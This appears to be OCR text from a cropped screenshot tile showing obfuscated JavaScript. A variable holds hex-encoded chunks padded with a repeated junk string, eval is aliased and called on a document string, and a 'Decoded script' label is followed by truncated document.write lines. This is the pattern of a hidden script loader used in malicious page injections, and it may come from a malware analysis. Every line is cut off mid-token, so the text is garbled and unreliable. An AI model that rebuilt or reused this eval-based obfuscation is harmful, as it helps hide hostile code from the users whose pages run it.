
var wsqWQBPps =
"cNRoPJdqz3ccNR
z65cNRoPJdqz20c
dqz68cNRoPJdqz7
Jdqz70cNRoPJdqz
oPJdqz33cNRoPJd
RoPJdqz2ecNRoPJ
NRoPJdqz6fcNRoP
65cNRoPJdqz69cN
qz30cNRoPJdqz22
Jdqz65cNRoPJdqz
PJdqz3dcNRoPJdq
oPJdqz69cNRoPJd
yvDFQwwmM = eval;
yvDFQwwmM("docum
Decoded script:
document.write(un
document.write(un